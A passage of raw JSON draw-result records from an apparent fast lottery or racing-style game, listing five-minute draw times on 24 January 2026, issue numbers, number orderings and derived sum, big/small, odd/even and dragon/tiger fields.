15:28:40","preDrawIssue":21292359,"preDrawCode":"05,02,08,07,03,06,09,10,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:23:40","preDrawIssue":21292358,"preDrawCode":"06,07,09,10,01,03,08,05,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:18:40","preDrawIssue":21292357,"preDrawCode":"10,02,05,04,06,08,07,01,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:13:40","preDrawIssue":21292356,"preDrawCode":"06,09,04,02,08,07,03,01,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:08:40","preDrawIssue":21292355,"preDrawCode":"09,03,07,06,05,04,10,08,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:03:40","preDrawIssue":21292354,"preDrawCode":"09,10,05,08,04,06,01,02,07,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:58:40","preDrawIssue":21292353,"preDrawCode":"03,02,10,07,04,05,08,09,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:53:40","preDrawIssue":21292352,"preDrawCode":"07,03,04,08,01,06,05,10,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:48:40","preDrawIssue":21292351,"preDrawCode":"05,06,10,03,01,04,02,09,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:43:40","preDrawIssue":21292350,"preDrawCode":"10,04,05,08,03,09,02,06,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:38:40","preDrawIssue":21292349,"preDrawCode":"02,08,09,01,07,04,06,05,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:33:40","preDrawIssue":21292348,"preDrawCode":"06,08,07,05,02,03,09,10,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:28:40","preDrawIssue":21292347,"preDrawCode":"02,05,04,01,07,08,03,10,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:23:40","preDrawIssue":21292346,"preDrawCode":"07,05,09,08,04,02,06,01,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:18:40","preDrawIssue":21292345,"preDrawCode":"09,03,08,01,06,10,07,02,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:13:40","preDrawIssue":21292344,"preDrawCode":"04,01,09,03,10,06,05,07,02,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:08:40","preDrawIssue":21292343,"preDrawCode":"09,06,08,05,07,04,03,10,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:03:40","preDrawIssue":21292342,"preDrawCode":"01,10,03,04,07,05,02,09,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:58:40","preDrawIssue":21292341,"preDrawCode":"06,05,01,07,09,04,02,03,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:53:40","preDrawIssue":21292340,"preDrawCode":"07,01,03,08,06,09,04,10,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:48:40","preDrawIssue":21292339,"preDrawCode":"05,10,09,04,08,01,02,03,06,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:43:40","preDrawIssue":21292338,"preDrawCode":"07,10,03,02,05,09,01,04,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:38:40","preDrawIssue":21292337,"preDrawCode":"06,10,09,08,02,03,07,01,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:33:40","preDrawIssue":21292336,"preDrawCode":"10,05,01,07,06,09,04,02,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:28:40","preDrawIssue":21292335,"preDrawCode":"08,07,10,09,06,04,01,03,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:23:40","preDrawIssue":21292334,"preDrawCode":"07,09,10,08,04,05,01,03,02,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:18:40","preDrawIssue":21292333,"preDrawCode":"02,09,10,01,07,03,05,04,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:13:40","preDrawIssue":21292332,"preDrawCode":"08,05,04,02,07,03,09,10,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:08:40","preDrawIssue":21292331,"preDrawCode":"02,05,01,03,10,09,04,06,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:03:40","preDrawIssue":21292330,"preDrawCode":"03,01,10,07,06,08,09,05,02,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:58:40","preDrawIssue":21292329,"preDrawCode":"01,05,09,03,02,06,10,07,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:53:40","preDrawIssue":21292328,"preDrawCode":"10,03,02,05,01,06,07,04,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:48:40","preDrawIssue":21292327,"preDrawCode":"05,01,04,07,10,03,09,08,06,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:43:40","preDrawIssue":21292326,"preDrawCode":"04,06,07,02,08,10,05,09,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:38:40","preDrawIssue":21292325,"preDrawCode":"06,07,03,02,04,09,10,01,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:33:40","preDrawIssue":21292324,"preDrawCode":"09,05,07,10,04,06,08,02,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:28:40","preDrawIssue":21292323,"preDrawCode":"09,03,02,05,07,10,06,04,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:23:40","preDrawIssue":21292322,"preDrawCode":"06,03,08,02,09,01,10,07,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:18:40","preDrawIssue":21292321,"preDrawCode":"07,09,08,05,06,04,10,03,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:13:40","preDrawIssue":21292320,"preDrawCode":"06,02,10,01,07,09,08,04,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:08:40","preDrawIssue":21292319,"preDrawCode":"04,01,09,05,07,10,02,03,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:03:40","preDrawIssue":21292318,"preDrawCode":"04,03,07,06,05,02,10,09,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:58:40","preDrawIssue":21292317,"preDrawCode":"09,01,08,10,02,03,05,04,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:53:40","preDrawIssue":21292316,"preDrawCode":"04,05,03,06,08,02,01,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:48:40","preDrawIssue":21292315,"preDrawCode":"05,01,04,09,03,10,06,07,08,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:43:40","preDrawIssue":21292314,"preDrawCode":"06,04,03,07,02,05,01,10,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:38:40","preDrawIssue":21292313,"preDrawCode":"06,10,02,09,05,07,01,04,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:33:40","preDrawIssue":21292312,"preDrawCode":"03,05,04,02,07,01,09,10,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:28:40","preDrawIssue":21292311,"preDrawCode":"10,05,03,04,09,07,08,01,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:23:40","preDrawIssue":21292310,"preDrawCode":"05,06,01,04,10,02,03,09,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:18:40","preDrawIssue":21292309,"preDrawCode":"03,10,04,09,01,08,05,02,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 11:13:40","preDrawIssue":21292308,"preDrawCode":"10,09,06,07,05,03,08,02,01,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:08:40","preDrawIssue":21292307,"preDrawCode":"09,03,06,08,10,04,07,01,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 11:03:40","preDrawIssue":21292306,"preDrawCode":"06,10,02,08,07,05,04,03,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:58:40","preDrawIssue":21292305,"preDrawCode":"04,06,07,05,09,03,01,10,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:53:40","preDrawIssue":21292304,"preDrawCode":"03,09,02,07,08,04,06,05,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:48:40","preDrawIssue":21292303,"preDrawCode":"01,03,06,05,07,04,09,02,10,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:43:40","preDrawIssue":21292302,"preDrawCode":"01,08,05,09,06,07,04,10,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:38:40","preDrawIssue":21292301,"preDrawCode":"02,06,05,10,09,03,07,08,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:33:40","preDrawIssue":21292300,"preDrawCode":"07,01,08,09,03,06,04,10,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:28:40","preDrawIssue":21292299,"preDrawCode":"10,04,03,02,08,06,09,05,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:23:40","preDrawIssue":21292298,"preDrawCode":"07,08,02,06,09,01,04,10,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:18:40","preDrawIssue":21292297,"preDrawCode":"06,05,07,03,04,09,10,01,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:13:40","preDrawIssue":21292296,"preDrawCode":"05,07,01,02,04,09,10,06,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:08:40","preDrawIssue":21292295,"preDrawCode":"08,01,09,02,07,10,06,04,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:03:40","preDrawIssue":21292294,"preDrawCode":"02,05,06,04,10,01,03,09,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:58:40","preDrawIssue":21292293,"preDrawCode":"07,09,06,04,10,05,08,01,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:53:40","preDrawIssue":21292292,"preDrawCode":"05,06,03,02,10,08,09,01,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:48:40","preDrawIssue":21292291,"preDrawCode":"09,04,05,01,03,02,06,10,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:43:40","preDrawIssue":21292290,"preDrawCode":"04,08,05,01,07,02,06,09,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:38:40","preDrawIssue":21292289,"preDrawCode":"06,08,04,09,02,01,10,05,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:33:40","preDrawIssue":21292288,"preDrawCode":"09,01,08,02,05,10,03,04,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:28:40","preDrawIssue":21292287,"preDrawCode":"01,10,04,07,05,09,02,08,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:23:40","preDrawIssue":21292286,"preDrawCode":"04,09,05,07,01,10,02,06,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:18:40","preDrawIssue":21292285,"preDrawCode":"10,08,07,06,05,04,03,02,09,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:13:40","preDrawIssue":21292284,"preDrawCode":"08,06,10,07,09,04,01,02,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:08:40","preDrawIssue":21292283,"preDrawCode":"07,05,03,04,06,01,08,09,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:03:40","preDrawIssue":21292282,"preDrawCode":"10,06,07,02,03,08,04,01,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:58:40","preDrawIssue":21292281,"preDrawCode":"06,09,08,03,10,04,05,02,01,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:53:40","preDrawIssue":21292280,"preDrawCode":"03,05,07,02,01,04,06,08,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:48:40","preDrawIssue":21292279,"preDrawCode":"06,03,09,08,07,01,05,10,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:43:40","preDrawIssue":21292278,"preDrawCode":"08,09,10,05,04,03,07,02,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:38:40","preDrawIssue":21292277,"preDrawCode":"01,05,10,03,09,02,08,06,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:33:40","preDrawIssue":21292276,"preDrawCode":"03,09,06,10,04,07,01,05,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:28:40","preDrawIssue":21292275,"preDrawCode":"10,04,02,09,03,05,06,01,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:23:40","preDrawIssue":21292274,"preDrawCode":"10,02,06,04,08,07,03,01,09,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:18:40","preDrawIssue":21292273,"preDrawCode":"02,09,04,03,06,07,05,10,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:13:40","preDrawIssue":21292272,"preDrawCode":"04,07,08,06,01,09,05,03,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:08:40","preDrawIssue":21292271,"preDrawCode":"05,04,07,08,02,01,06,10,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:03:40","preDrawIssue":21292270,"preDrawCode":"10,02,04,06,09,05,01,07,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:58:40","preDrawIssue":21292269,"preDrawCode":"07,03,10,01,02,09,08,06,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:53:40","preDrawIssue":21292268,"preDrawCode":"05,02,10,01,07,04,08,03,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:48:40","preDrawIssue":21292267,"preDrawCode":"03,06,07,04,10,01,05,02,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:43:40","preDrawIssue":21292266,"preDrawCode":"04,01,03,10,06,02,07,08,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:38:40","preDrawIssue":21292265,"preDrawCode":"08,07,05,09,10,04,01,03,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:33:40","preDrawIssue":21292264,"preDrawCode":"06,05,04,03,10,02,07,08,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:28:40","preDrawIssue":21292263,"preDrawCode":"09,04,10,06,05,07,03,02,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:23:40","preDrawIssue":21292262,"preDrawCode":"01,02,10,05,08,06,09,04,07,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:18:40","preDrawIssue":21292261,"preDrawCode":"07,05,01,10,04,06,08,03,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:13:40","preDrawIssue":21292260,"preDrawCode":"03,08,10,09,02,05,06,04,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:08:40","preDrawIssue":21292259,"preDrawCode":"06,05,07,08,03,04,01,02,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:03:40","preDrawIssue":21292258,"preDrawCode":"05,06,04,07,08,10,03,09,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:58:40","preDrawIssue":21292257,"preDrawCode":"09,01,04,06,08,07,10,02,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 